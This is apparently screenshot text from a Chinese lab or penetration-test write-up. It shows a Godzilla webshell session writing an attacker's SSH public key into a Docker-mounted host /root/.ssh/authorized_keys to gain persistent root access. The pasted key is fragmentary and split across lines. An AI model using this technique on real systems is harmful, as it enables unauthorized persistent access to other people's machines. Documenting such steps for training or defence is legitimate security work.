 $ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# cat /root/.ssh/id_rsa.pub
test
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqO/Yz1KiMC6qSxZhCE+NkoyQBuJR91wcLV3TawnrjCE9K7liMdQgUSq3cpMKqtahoqExBCPsp4CpeivYlNXA9FPeViuVxiVkwkq0vbKjw1kOHj4I+D4ukNgFKyIqw
OlH3CfrvQhTLAaLoEFqZ4DxuCJ5v8jDVI/mAoRpgJyg4GANgwHPKwsf8vYvVoq5sLLOVsTusYoZcMn5t4iVv8LSucn+StI9UaqCpWMGz+pj4ELADjiSaH7/UI09XaCtrR8aOKH/f3hCYl0w73G4KAGT8DvB5OgRvP91t
weI09JfWr+ueUO1p+86els5Zx4J1xj9Zs0XeygTYOTjX6y7CfRQi5GJF35llRm+6m9JjCNqpkOkTS3HnTl02PoXG775TS1/A4z7auI/5JbOY+vF01UkNZMdBdJz+vHRido5gbalv73B9PvTx96Ln0FbzREaKWXQ2QXwW
KV/D2yCNGKembkBNCKbXMkGCXsTqjcYQI/zMlbdVObcvOj8d2INvd+2mIRE= root@kali
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
Disk /test/root/.ssh/ 这里docker的目标也就是真机的/root/,ssh目录 哥斯拉
icon name type lastModified size
authorized_keys file 2024-12-22 06:25:56 0
id_rsa.pub file 2024-12-22 06:21:55 407
id_rsa file 2024-12-22 06:21:55 1.83KB
/test/root/.ssh/authorized_keys shellId:57a17a27-ee48-4bda-948b-48f25d81562a - Godzilla-Notepad
authorized_keys 写入ssh密钥
/test/root/.ssh/authorized_keys UTF-8 保存 刷新 返回
1 jX6y7CfRQi5GJF35llRm+6m9JjCNqpkOkTS3HnTl02PoXG775TS1/A4z7auI/5JbOY+vF01UkNZMdBdJz+vHRido5gbalv73B9PvTx96Ln0FbzREaKWXQ2QXwWKV/D2yCNGKembkBNCKbXMkGCXsTqjcYQI/zMlbdVObcvOj8d2INvd+2mIRE= root@kali